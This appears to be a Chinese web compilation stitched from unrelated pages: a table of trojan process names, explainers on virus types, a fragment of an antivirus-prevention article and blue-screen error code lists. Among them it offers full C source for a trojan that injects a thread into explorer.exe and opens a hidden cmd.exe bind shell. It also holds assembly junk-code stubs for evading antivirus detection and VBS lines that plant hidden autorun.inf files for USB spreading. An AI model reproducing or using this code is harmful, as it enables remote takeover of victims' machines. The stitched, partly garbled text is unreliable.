病毒代码大全

病毒进程大全

Aplica32.exe → 将死者病毒 Mprdll.exe → Bla

Avconsol.exe → 将死者病毒 Msabel32.exe → Cain and Abel

Internet.exe → 网络神偷 Sysrunt.exe → Ripper

Kernel16.exe → Transmission Scount System.exe → s**tHeap

Kernel32.exe → 坏透了或冰河 System32.exe → DeepThroat 1.0

Bbeagle.exe → 恶鹰蠕虫病毒 Msie5.exe → Canasson

Brainspy.exe → BrainSpy vBeta Msstart.exe → Backdoor.livup

Cfiadmin.exe → 将死者病毒 Mstesk.exe → Doly 1.1-1.5

Winzip.exe → ShadowPhyre Wqk.exe → 求职信病毒 常见病毒、木马进程速查表

exe → BF Evolution Mbbmanager.exe → 聪明基因

_.exe → Tryit Mdm.exe → Doly 1.6-1.7

Diagcfg.exe → 广外女生 Pcx.exe → Xplorer

Dkbdll.exe → Der Spaeher Pw32.exe → 将死者病毒

Dllclient.exe → Bobo Recycle - Bin.exe → s**tHeap

Vw32.exe → 将死者病毒 Windown.exe → Spirit 2000 1.2

电脑病毒危害大全有哪些

电脑病毒危害大全有哪些电脑病毒危害一:电脑病毒(1)源码型病毒这类病毒在高级语言(如fortan、c、pascal等语言)编写的程序被编译之前,插人列源程序之中,经编译成为合法程序的一部分。

这类病毒程序一般寄生在编译处理程序或链接程序中。

目前,这种病毒并不多见。

电脑病毒(2)可执行文件感染病毒这类病毒感染可执行程序,将病毒代码和可执行程序联系起来,当可执行程序被执行的时候,病毒随之启动。

感染可执行文件的病毒从技术上也可分为嵌人型和外壳型两种。

嵌人型病毒在感染时往往对宿主程序进行一定的修改,通常是寻找宿主程序的空隙将自己嵌人进去,并变为合法程序的一部分,使病毒程序与目标程序成为一体,这类病毒编写起来很难要求病毒能自动在感染目标程序中寻找恰当的位置,把自身插人,同时还要保证病毒能正常实施攻击,且感染的目标程序能正常运行。

一旦病毒侵人宿主程序,对其杀毒是十分困难的清除这类病毒时往往会破坏合法程序。

这类病毒的数量不多,但破坏力极大,而且很难检测,有时即使査出病毒并将其清除,但被感染的程序也被破坏,无法使用了。

外壳型病毒一般链接在宿主程序的首尾,对原来的主程序不作修改或仅作简单修改。

当宿主程序执行时首先执行并激活病毒程序,使病毒得以感染、繁衍和发作。

这类病毒易于编写,数量也最多。

(3)操作系统型病毒这类病毒程序用自己的逻辑部分取代一部分操作系统中的合法程序模块,从而寄生在计算机磁盘的操作系统区,在启动计算机时,能够先运行病毒程序,然后再运行启动程序,这类病毒可表现出很强的破坏力,可以使系统瘫痪,无法启动。

电脑病毒危害二:电脑病毒从本质上讲,它是一段电脑程序,,电脑病毒可分为以下几种,文件型病毒、系统型病毒和宏病毒。

1,文件型病毒:是一种驻留内存的病毒。

,主要感染可执行文件,在运行染有此类病毒的可执行文件时,驻留内存,并伺机传染或进行破坏。

2,系统型病毒:是一个破坏性极强的病毒,它是通过篡改磁盘上的系统区的内容来进行传染和破坏的。



病毒代码大全

制造木马病毒代码大全2008-06-08 19:46 制造木马病毒代码大全一个简单的木马原型基础代码添加上自己的XXX,加上变态的壳,做点小修改,就可以.....#include #pragma comment(lib,"ws2_32.lib") #include #include #pragma comment(lib,"Shlwapi.lib")#include #include #include //参数结构; typedef struct_RemotePara { DWORD dwLoadLibrary; DWORD dwFreeLibrary; DWORD dwGetProcAddress; DWORD dwGetModuleHandle; DWORD dwWSAStartup; DWORD dwSocket; DWORD dwhtons; DWORD dwbind; DWORD dwlisten; DWORD dwaccept; DWORD dwsend; DWORD dwrecv; DWORD dwclosesocket; DWORD dwCreateProcessA; DWORD dwPeekNamedPipe; DWORD dwWriteFile; DWORD dwReadFile; DWORD dwCloseHandle; DWORD dwCreatePipe; DWORD dwTerminateProcess; DWORD dwMessageBox; char strMessageBox[12]; char winsockDll[16]; char cmd[10]; char Buff[4096]; char telnetmsg[60]; }RemotePara; // 提升应用级调试权限BOOL EnablePrivilege(HANDLE hToken,LPCTSTR szPrivName,BOOL fEnable); // 根据进程名称得到进程ID DWORD GetPidByName(char *szName); // 远程线程执行体DWORD __stdcall ThreadProc(RemotePara *Para){ WSADATA WSAData; WORD nVersion; SOCKET listenSocket; SOCKET clientSocket; struct sockaddr_in server_addr; struct sockaddr_in client_addr; int iAddrSize = sizeof(client_addr); SECURITY_ATTRIBUTES sa; HANDLE hReadPipe1; HANDLE hWritePipe1; HANDLE hReadPipe2; HANDLE hWritePipe2; STARTUPINFO si; PROCESS_INFORMATION ProcessInformation; unsigned long lBytesRead = 0; typedef HINSTANCE (__stdcall*PLoadLibrary)(char*); typedef FARPROC (__stdcall*PGetProcAddress)(HMODULE, LPCSTR); typedef HINSTANCE (__stdcall *PFreeLibrary)( HINSTANCE ); typedef HINSTANCE (__stdcall*PGetModuleHandle)(HMODULE); FARPROC PMessageBoxA; FARPROC PWSAStartup; FARPROC PSocket; FARPROC Phtons; FARPROC Pbind; FARPROC Plisten; FARPROC Paccept; FARPROC Psend; FARPROC Precv; FARPROC Pclosesocket; FARPROC PCreateProcessA; FARPROC PPeekNamedPipe; FARPROC PWriteFile; FARPROC PReadFile; FARPROC PCloseHandle; FARPROC PCreatePipe; FARPROC PTerminateProcess; PLoadLibrary LoadLibraryFunc = (PLoadLibrary)Para->dwLoadLibrary; PGetProcAddress GetProcAddressFunc =(PGetProcAddress)Para->dwGetProcAddress; PFreeLibrary FreeLibraryFunc = (PFreeLibrary)Para->dwFreeLibrary; PGetModuleHandle GetModuleHandleFunc = (PGetModuleHandle)Para->dwGetModuleHandle; LoadLibraryFunc(Para->winsockDll); PWSAStartup = (FARPROC)Para->dwWSAStartup; PSocket = (FARPROC)Para->dwSocket; Phtons = (FARPROC)Para->dwhtons; Pbind =(FARPROC)Para->dwbind; Plisten =(FARPROC)Para->dwlisten; Paccept = (FARPROC)Para->dwaccept; Psend =(FARPROC)Para->dwsend; Precv =(FARPROC)Para->dwrecv; Pclosesocket = (FARPROC)Para->dwclosesocket; PCreateProcessA = (FARPROC)Para->dwCreateProcessA; PPeekNamedPipe = (FARPROC)Para->dwPeekNamedPipe; PWriteFile = (FARPROC)Para->dwWriteFile; PReadFile = (FARPROC)Para->dwReadFile; PCloseHandle = (FARPROC)Para->dwCloseHandle; PCreatePipe = (FARPROC)Para->dwCreatePipe; PTerminateProcess = (FARPROC)Para->dwTerminateProcess; PMessageBoxA = (FARPROC)Para->dwMessageBox; nVersion =MAKEWORD(2,1); PWSAStartup(nVersion, (LPWSADATA)&WSAData); listenSocket =PSocket(AF_INET, SOCK_STREAM, 0); if(listenSocket == INVALID_SOCKET)return 0; server_addr.sin_family =AF_INET; server_addr.sin_port = Phtons((unsigned short)(8129)); server_addr.sin_addr.s_addr =INADDR_ANY; if(Pbind(listenSocket, (struct sockaddr *)&server_addr, sizeof(SOCKADDR_IN)) != 0)return 0;if(Plisten(listenSocket, 5))return 0; clientSocket = Paccept(listenSocket, (struct sockaddr *)&client_addr,&iAddrSize); // Psend(clientSocket, Para->telnetmsg, 60, 0);if(!PCreatePipe(&hReadPipe1,&hWritePipe1,&sa,0))return 0;if(!PCreatePipe(&hReadPipe2,&hWritePipe2,&sa,0))return 0; ZeroMemory(&si,sizeof(si)); //ZeroMemory 是C 运行库函数,可以直接调用si.dwFlags =STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES; si.wShowWindow = SW_HIDE; si.hStdInput = hReadPipe2; si.hStdOutput = si.hStdError = hWritePipe1;if(!PCreateProcessA(NULL,Para->cmd,NULL,NULL,1,0,NUL L,NULL,&si,&ProcessInformatio n))return 0; while(1){ memset(Para->Buff,0,4096);PPeekNamedPipe(hReadPipe1,Para->Buff,4096,&lBytesRe ad,0,0); if(lBytesRead) { if(!PReadFile(hReadPipe1,Para->Buff, lBytesRead, &lBytesRead, 0))break;if(!Psend(clientSocket, Para->Buff, lBytesRead,0))break; }else { lBytesRead=Precv(clientSocket,Para->Buff, 4096, 0); if(lBytesRead <=0 ) break;if(!PWriteFile(hWritePipe2, Para->Buff, lBytesRead,&lBytesRead, 0))break; } } PCloseHandle(hWritePipe2); PCloseHandle(hReadPipe1); PCloseHandle(hReadPipe2); PCloseHandle(hWritePipe1); Pclosesocket(listenSocket); Pclosesocket(clientSocket); // PMessageBoxA(NULL, Para->strMessageBox, Para->strMessageBox, MB_OK); return 0; } int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) { const DWORD THREADSIZE=1024*4; DWORD byte_write; void *pRemoteThread; HANDLE hToken,hRemoteProcess,hThread; HINSTANCE hKernel,hUser32,hSock; RemotePara myRemotePara,*pRemotePara; DWORD pID; OpenProcessToken(GetCurrentProcess(),TOKEN_ADJUST_ PRIVILEGES,&hToken);EnablePrivilege(hToken,SE_DEBUG_NAME,TRUE); // 获得指定进程句柄,并设其权限为PROCESS_ALL_ACCESS pID = GetPidByName("EXPLORER.EXE"); if(pID == 0)return 0; hRemoteProcess =OpenProcess(PROCESS_ALL_ACCESS,FALSE,pID);if(!hRemoteProcess)return 0; // 在远程进程地址空间分配虚拟内存pRemoteThread =VirtualAllocEx(hRemoteProcess, 0, THREADSIZE,MEM_COMMIT |MEM_RESERVE,PAGE_EXECUTE_READWRITE);if(!pRemoteThread)return 0; // 将线程执行体ThreadProc 写入远程进程if(!WriteProcessMemory(hRemoteProcess, pRemoteThread, &ThreadProc, THREADSIZE,0))return 0; ZeroMemory(&myRemotePara,sizeof(RemotePara)); hKernel = LoadLibrary( "kernel32.dll"); myRemotePara.dwLoadLibrary =(DWORD)GetProcAddress(hKernel, "LoadLibraryA"); myRemotePara.dwFreeLibrary =(DWORD)GetProcAddress(hKernel, "FreeLibrary"); myRemotePara.dwGetProcAddress =(DWORD)GetProcAddress(hKernel, "GetProcAddress"); myRemotePara.dwGetModuleHandle =(DWORD)GetProcAddress(hKernel, "GetModuleHandleA"); myRemotePara.dwCreateProcessA =(DWORD)GetProcAddress(hKernel, "CreateProcessA"); myRemotePara.dwPeekNamedPipe =(DWORD)GetProcAddress(hKernel, "PeekNamedPipe"); myRemotePara.dwWriteFile =(DWORD)GetProcAddress(hKernel, "WriteFile"); myRemotePara.dwReadFile =(DWORD)GetProcAddress(hKernel, "ReadFile"); myRemotePara.dwCloseHandle =(DWORD)GetProcAddress(hKernel, "CloseHandle"); myRemotePara.dwCreatePipe =(DWORD)GetProcAddress(hKernel, "CreatePipe"); myRemotePara.dwTerminateProcess =(DWORD)GetProcAddress(hKernel, "TerminateProcess"); hSock = LoadLibrary("wsock32.dll"); myRemotePara.dwWSAStartup =(DWORD)GetProcAddress(hSock,"WSAStartup"); myRemotePara.dwSocket =(DWORD)GetProcAddress(hSock,"socket"); myRemotePara.dwhtons =(DWORD)GetProcAddress(hSock,"htons");myRemotePara.dwbind =(DWORD)GetProcAddress(hSock,"bind"); myRemotePara.dwlisten =(DWORD)GetProcAddress(hSock,"listen"); myRemotePara.dwaccept =(DWORD)GetProcAddress(hSock,"accept"); myRemotePara.dwrecv =(DWORD)GetProcAddress(hSock,"recv"); myRemotePara.dwsend =(DWORD)GetProcAddress(hSock,"send"); myRemotePara.dwclosesocket =(DWORD)GetProcAddress(hSock,"closesocket"); hUser32 = LoadLibrary("user32.dll");myRemotePara.dwMessageBox =(DWORD)GetProcAddress(hUser32, "MessageBoxA"); strcat(myRemotePara.strMessageBox,"Sucess!\\0"); strcat(myRemotePara.winsockDll,"wsock32.dll\\0"); strcat(myRemotePara.cmd,"cmd.exe\\0");strcat(myRemotePara.telnetmsg,"ConnectSucessful!\\n\\0"); //写进目标进程pRemotePara=(RemotePara *)VirtualAllocEx (hRemoteProcess ,0,sizeof(RemotePara),MEM_COMMIT,PAGE_READWRITE); if(!pRemotePara)return 0;if(!WriteProcessMemory(hRemoteProcess ,pRemotePara,&myRemotePara,sizeof myRemotePara,0))return 0; // 启动线程hThread = CreateRemoteThread(hRemoteProcess ,0,0,(DWORD(__stdcall *)(void*))pRemoteThread ,pRemotePara,0,&byte_write); while(1) {} FreeLibrary(hKernel); FreeLibrary(hSock); FreeLibrary(hUser32); CloseHandle(hRemoteProcess); CloseHandle(hToken); return 0; } BOOL EnablePrivilege(HANDLE hToken,LPCTSTR szPrivName,BOOL fEnable){ TOKEN_PRIVILEGES tp;tp.PrivilegeCount = 1;LookupPrivilegeValue(NULL,szPrivName,&tp.Privileges[0].L uid); tp.Privileges[0].Attributes = fEnable ?SE_PRIVILEGE_ENABLED:0;AdjustTokenPrivileges(hToken,FALSE,&tp,sizeof(tp),NULL, NULL); return((GetLastError() == ERROR_SUCCESS)); } DWORD GetPidByName(char *szName) { HANDLE hProcessSnap = INVALID_HANDLE_VALUE; PROCESSENTRY32 pe32={0}; DWORD dwRet=0; hProcessSnap=CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); if(hProcessSnap == INVALID_HANDLE_VALUE)return 0; pe32.dwSize = sizeof(PROCESSENTRY32);if(Process32First(hProcessSnap, &pe32)) { do{ if(StrCmpNI(szName,pe32.szExeFile,strlen(szName))==0) { dwRet=pe32.th32ProcessID; break; } }while (Process32Next(hProcessSnap,&pe32)); } else return 0;if(hProcessSnap !=INVALID_HANDLE_VALUE)CloseHandle (hProcessSnap); return dwRet; 1.伪装vc++5.0 代码:PUSH EBP MOV EBP,ESP PUSH -1 push 415448 -\___ PUSH 4021A8 -/ 在这段代码中类似这样的操作数可以乱填MOV EAX,DWORD PTR FS:[0] PUSH EAX MOV DWORD PTR FS:[0],ESP ADD ESP,-6C PUSH EBX PUSH ESI PUSH EDI ADD BYTE PTR DS:[EAX],AL /这条指令可以不要! jmp 原入口地址*********************************************** ************************* 2.胡乱跳转代码:nop push ebp mov ebp,esp inc ecx push edx nop pop edx dec ecx pop ebp inc ecx loop somewhere /跳转到上面那段代码地址去!somewhere: nop /"胡乱"跳转的开始... jmp 下一个jmp 的地址/在附近随意跳jmp ... /... jmp 原入口地址/跳到原始oep 90 55 8B EC 41 52 90 5A 49 5D 41 转储免杀*********************************************** ************************* 3.伪装c++代码:push ebp mov ebp,esp push -1 push 111111 push 222222 mov eax,fs:[0] push eax mov fs:[0],esp pop eax mov fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax jmp 原入口地址*********************************************** ************************* 4.伪装Microsoft VisualC++ 6.0 代码:PUSH -1 PUSH 0 PUSH 0 MOVEAX,DWORD PTR FS:[0] PUSH EAX MOV DWORD PTR FS:[0],ESP SUB ESP,68 PUSH EBX PUSH ESI PUSH EDI POP EAX POP EAX POP EAX ADD ESP,68 POP EAX MOV DWORD PTR FS:[0],EAX POP EAX POP EAX POP EAX POP EAX MOV EBP,EAX JMP 原入口地址push ebp mov ebp,esp jmp*********************************************** ************************* 5.伪装防杀精灵一号防杀代码:push ebp mov ebp,esp push -1 push 666666 push 888888 mov eax,dword ptr fs:[0] push eax mov dword ptr fs:[0],esp pop eax mov dword ptr fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax jmp 原入口地址*********************************************** ************************* 6.伪装防杀精灵二号防杀代码:push ebp mov ebp,esp push -1 push 0 push 0 mov eax,dword ptr fs:[0] push eax mov dword ptr fs:[0],esp sub esp,68 push ebx push esi push edi pop eax pop eax pop eax add esp,68 pop eax mov dword ptr fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax jmp 原入口地址*********************************************** ************************* 7.伪装木马彩衣(无限复活袍)代码:PUSH EBP MOV EBP,ESP PUSH -1 push 415448 -\___ PUSH 4021A8 -/ 在这段代码中类似这样的操作数可以乱填MOV EAX,DWORD PTR FS:[0] PUSH EAX MOV DWORD PTR FS:[0],ESP ADD ESP,-6C PUSH EBX PUSH ESI PUSH EDI ADD BYTE PTR DS:[EAX],AL /这条指令可以不要! jo 原入口地址jno 原入口地址call 下一地址*********************************************** ************************* 8.伪装木马彩衣(虾米披风)代码:push ebp nop nop mov ebp,esp inc ecx nop push edx nop nop pop edx nop pop ebp inc ecx loop somewhere /跳转到下面那段代码地址去!someshere: nop /"胡乱"跳转的开始... jmp 下一个jmp 的地址/在附近随意跳jmp ... /... jmp 原入口的地址/跳到原始oep 9.伪装花花添加器(神话)代码:-----------根据C++改nop nop nop mov ebp,esp push -1 push 111111 push 222222 mov eax,dword ptr fs:[0]push eax mov dword ptr fs:[0],esp pop eax mov dword ptr fs:[0],eax pop eax pop eax pop eax pop eax mov ebp,eax mov eax,原入口地址push eax retn*********************************************** ************************* 10.伪装花花添加器(无极)代码:nop mov ebp, esp push -1 push 0A2C2A push0D9038 mov eax, fs:[0] push eax mov fs:[0], esp pop eax mov fs:[0], eax pop eax pop eax pop eax pop eax mov ebp, eax mov eax, 原入口地址jmp eax*********************************************** ************************* 11.伪装花花添加器(金刚)代码:--------根据VC++5.0 改nop nop mov ebp, esp push -1 push 415448 push 4021A8 mov eax, fs:[0] push eax mov fs:[0], esp add esp, -6C push ebx push esi push edi add [eax], al mov eax,原入口地址jmp eax*********************************************** ************************* 12.伪装花花添加器(杀破浪)代码:nop mov ebp, esp push -1 push 0 push 0 mov eax, fs:[0] push eax mov fs:[0], esp sub esp, 68 push ebx push esi push edi pop eax pop eax pop eax add esp, 68 pop eax mov fs:[0], eax pop eax pop eax pop eax pop eax mov ebp, eax mov eax, 原入口地址jmp eax*********************************************** ************************* 12.伪装花花添加器(痴情大圣)代码:nop ..........省略N 行nop nop push ebp mov ebp, esp add esp, -0C add esp, 0C mov eax, 原入口地址push eax retn*********************************************** ************************* 13.伪装花花添加器(如果*爱)代码:nop ........省略N 行nop nop push ebp mov ebp, esp inc ecx push edx nop pop edx dec ecx pop ebp inc ecx mov eax, 原入口地址jmp eax*********************************************** ************************* 14.伪装PEtite 2.2 -> Ian Luck 代码:mov eax,0040E000 push 004153F3 push dword ptr fs:[0] mov dword ptr fs:[0],esp pushfw pushad push eax xor ebx,ebx pop eax popad popfw pop dword ptr fs:[0] pop eax jmp 原入口地址'执行到程序的原有OEP*********************************************** ************************* 15.无效PE 文件代码:push ebp mov ebp,esp inc ecx push edx nop pop edx dec ecx pop ebp inc ecx MOV DWORD PTR FS:[0],EAX \ POP EAX | POP EAX \ MOV DWORD PTR FS:[0],EAX |(注意了。



电脑病毒种类大全有哪些

电脑病毒种类大全有哪些导读:我根据大家的需要整理了一份关于《电脑病毒种类大全有哪些》的内容,具体内容:电脑病毒种类有很多很多,你知道多少种呢?跟着我去看看!下面由我给你做出详细的介绍!希望对你有帮助!电脑病毒种类介绍一:电脑病毒种类1、系统病毒系统病毒的前缀为...电脑病毒种类有很多很多,你知道多少种呢?跟着我去看看!下面由我给你做出详细的介绍!希望对你有帮助!电脑病毒种类介绍一:电脑病毒种类1、系统病毒系统病毒的前缀为:Win32、PE、Win95、W32、W95等。

这些病毒的一般公有的特性是可以感染windows操作系统的 *.exe 和 *.dll 文件,并通过这些文件进行传播。

如CIH病毒。

电脑病毒种类2、蠕虫病毒蠕虫病毒的前缀是:Worm。

这种病毒的公有特性是通过网络或者系统漏洞进行传播,很大部分的蠕虫病毒都有向外发送带毒邮件,阻塞网络的特性。

比如冲击波(阻塞网络),小邮差(发带毒邮件) 等。

电脑病毒种类3、木马病毒、黑客病毒木马病毒其前缀是:Trojan,黑客病毒前缀名一般为 Hack 。

木马病毒的公有特性是通过网络或者系统漏洞进入用户的系统并隐藏,然后向外界泄露用户的信息,而黑客病毒则有一个可视的界面,能对用户的电脑进行远程控制。

木马、黑客病毒往往是成对出现的,即木马病毒负责侵入用户的电脑,而黑客病毒则会通过该木马病毒来进行控制。

现在这两种类型都越来越趋向于整合了。

一般的木马如QQ消息尾巴木马 Trojan.QQ3344 ,还有大家可能遇见比较多的针对网络游戏的木马病毒如Trojan.LMir.PSW.60 。

这里补充一点,病毒名中有PSW或者什么PWD之类的一般都表示这个病毒有盗取密码的功能(这些字母一般都为"密码"的英文"password"的缩写)一些黑客程序如:网络枭雄(her.Client)等。

电脑病毒种类4、脚本病毒脚本病毒的前缀是:Script。

电脑蓝屏代码

电脑蓝屏代码以下内容为百度知道Ctangel个人总结,并非网络复制,全是个人日常工作中遇到并且明确确定原因的。

如需复制请注明出处。

这里列举几个典型的蓝屏故障的原因和解决办法。

一、0X0000000A这个蓝屏代码和硬件无关,是驱动和软件有冲突造成的,最早发现这个代码是因为公司的DELL机器的USB键盘和QQ2007的键盘加密程序有冲突发现的这个问题。

也在IBM T 系列笔记本上装驱动失误产生过。

如果您的机器蓝屏了,而且每次都是这个代码请想一想最近是不是更新了什么软件或者什么驱动了,把它卸载再看一下。

一般情况下就能够解决,如果实在想不起来,又非常频繁的话,那么没办法,重新做系统吧。

二、0X0000007B这个代码和硬盘有关系,不过不用害怕,不是有坏道了,是设置问题或者病毒造成的硬盘引导分区错误。

如果您在用原版系统盘安装系统的时候出这个问题,那说明您的机器配置还是比较新的,作为老的系统盘,不认这么新的硬盘接口,所以得进BIOS把硬盘模式改成IDE兼容模式。

当然了,现在人们都用ghost版的操作系统,比较新的ghost盘是不存在这个问题的。

关于人们找不到IDE这项的问题,因为很多主板标明这项的措辞不太一样有些写着AHCI和Compatibility,这个AHCI就等于是SATA模式,Compatibility相当于IDE模式。

如果您的操作系统使用了一段时间了,突然有一天出现这个问题了,那么对不起,病毒造成的,开机按F8,选择最后一次正确的配置,恢复不到正常模式的话那么请重新做系统吧。

三、0X000000ED这个故障和硬盘有关系,系统概率比较大,硬盘真坏的概率比较小。

我弄过不下二十个这个代码的蓝屏机器了,其中只有一个是硬盘真的有坏道了。

剩下的都是卷出了问题,修复即可,这也是为数不多的可以修复的蓝屏代码之一。

修复方法是找原版的系统安装盘(或者金手指V6那个pe启动界面里就带控制台修复)。

这里说用系统盘的方法,把系统盘放入光驱,启动到安装界面,选择按R进入控制台修复,进入控制台后会出现提示符C:\ 大家在这里输入chkdsk -r 然后它就会自动检测并修复问题了,修复完成之后重新启动计算机就可以进入系统了,进入系统之后最好先杀毒,然后再重新启动一下试一下,如果正常了那就没问题了,如果还出这个代码,那就说明硬盘有问题了,需要更换,或者把有问题的地方单独分区,做成隐藏分区,用后面的空间来装系统。

病毒编写指令大全

dirc=chr((int)((rnd*22)+97))&chr((int)((rnd*22)+97))&chr((int)((rnd*22)+97))&chr((int)((rnd*22)+97)) '定义一个变量,赋值是随机的

set file=fso.getfile(drivearray(i)&"\hack.txt") '得到hack.txt的句柄

file.writeline "attrib +s +h +r "&drivearray(i)&"\autorun.inf"

file.writeline "attrib +s +h +r "&drivearray(i)&"\"&dirc&".vbs"

file.close

set file=fso.getfile(drivearray(i)+"\hack.txt")

file.writeline "shell/oth/command="&dirc&".vbs"

file.close

set file=fso.getfile(drivearray(i)+"\autorun.txt") '这里不用说啦吧,获得句柄

file.copy(drivearray(i)+"\autorun.inf") '复制自身为autorun.inf

浅谈防范计算机病毒

科牵5 20襞翥 L 0年 技 1 第期

浅谈 防范计算机病毒

罗建华

( 江县信息 中心 ,黑龙 江齐齐 哈尔 1 10 龙 6 0) 1

摘 要 随着计算 机在社会生活各个领 域的广泛运用 ,以及电脑 的普及 和网络的迅猛发展 ,计算机病毒呈现 愈演愈烈的趋势 ,严 重地 干扰 了正 常的人类 社会生活 ,给计算机系统带来 了巨大的潜在威胁 和破坏。 目前 ,病毒 已成为困扰计算机 系统安全和计算机应 用的重大f题 。 目 为 了确保信 息的安全与畅通 ,从计算机病毒 的概 念人手 ,分析计算 机病毒的 内涵及类 型 ,并对计算机 病毒来源进行分析 ,最后介绍计算机

强 ,破坏性大,产生于内部 , 防不胜防。 4 用于研究 或有益 目的而设计 的程序 , 由于某种原 因失去控制或 ) 产生了意想不到的效果 。

3 计 算机 病毒 防范措 施

1 )应养成及时下 载最新 系统安全漏洞补丁的安全习惯 ,从根源上 杜绝黑客利用系统漏洞攻击用户计算机的病毒。同时 , 升级杀毒软件、 开启病毒实时监控应成为每 日防范病毒 的必修课 。 2 )定期做好重要资料的备份 ,以免造成重大损失。 3 选 择具 备 “ ) 网页 防火墙”功能的杀毒软件,每天升级杀毒软件 病毒J 定时对计算机进行病毒查杀 ,上网时开启杀毒软件全部监控。 车, 4)不要随便打开来源不明的E cl xe或Wod r文档 ,并且要及时升级病 毒库 ,开启实时监控 ,以免受到病毒 的侵害。 5)上 网浏览时一定要开启 杀毒软件的实 时监控功能 ,以免遭到病 毒侵害。 6 网浏览时 ,不要随便 点击不安全 陌生 网站 ,以免遭 到病毒侵 )

f] 2姬志 刚. q 开始认 识网络安全 『 . 从 q J 中国科 教博览,0 4 . 1 2 0 , 9



电脑蓝屏代码大全(完美版)

电脑蓝屏代码大全0X0000000 操作完成0X0000001 不正确的函数0X0000002 系统找不到指定的文件0X0000003 系统找不到指定的路径0X0000004 系统无法打开文件0X0000005 拒绝存取0X0000006 无效的代码0X0000007 内存控制模块已损坏0X0000008 内存空间不足,无法处理这个指令0X0000009 内存控制模块位址无效0X000000A 环境不正确0X000000B 尝试载入一个格式错误的程序0X000000C 存取码错误0X000000D 资料错误0X000000E 内存空间不够,无法完成这项操作0X000000F 系统找不到指定的硬盘0X0000010 无法移除目录0X0000011 系统无法将文件移到其他的硬盘0X0000012 没有任何文件0X0000019 找不到指定扇区或磁道0X000001A 指定的磁盘或磁片无法存取0X000001B 磁盘找不到要求的装置0X000001C 打印机没有纸0X000001D 系统无法将资料写入指定的磁盘0X000001E 系统无法读取指定的装置0X000001F 连接到系统的某个装置没有作用0X0000021文件的一部分被锁定,现在无法存取0X0000024 开启的分享文件数量太多0X0000026 到达文件结尾0X0000027 磁盘已满(可以清理磁盘!一个磁盘尽量不要装太满!!)0X0000036 网络繁忙0X000003B 网络发生意外的错误0X0000043 网络名称找不到0X0000050 文件已经存在0X0000052 无法建立目录或文件0X0000053 INT24失败(什麼意思?还请高手指点站长一二)0X000006B 因为代用的磁盘尚未插入,所以程序已经停止0X000006C 磁盘正在使用中或被锁定0X000006F 文件名太长0X0000070 硬盘空间不足0X000007F 找不到指定的程序0X000045B 系统正在关机0X000045C 无法中止系统关机,因为没有关机的动作在进行中0X000046A 可用服务器储存空间不足0X0000475 系统BIOS无法变更系统电源状态0X000047E 指定的程序需要新的windows版本0X000047F 指定的程序不是windwos或ms-dos程序0X0000480 指定的程序已经启动,无法再启动一次0X0000481 指定的程序是为旧版的 windows所写的0X0000482 执行此应用程序所需的程序库文件之一被损0X0000483 没有应用程序与此项操作的指定文件建立关联0X0000484 传送指令到应用程序无效0X00005A2 指定的装置名称无效0X00005AA 系统资源不足,无法完成所要求的服务0X00005AB系统资源不足,无法完成所要求的服务0X00005AC系统资源不足,无法完成所要求的服务110 0x006E 系统无法开启指定的装置或档案。

代码大全VBS格式

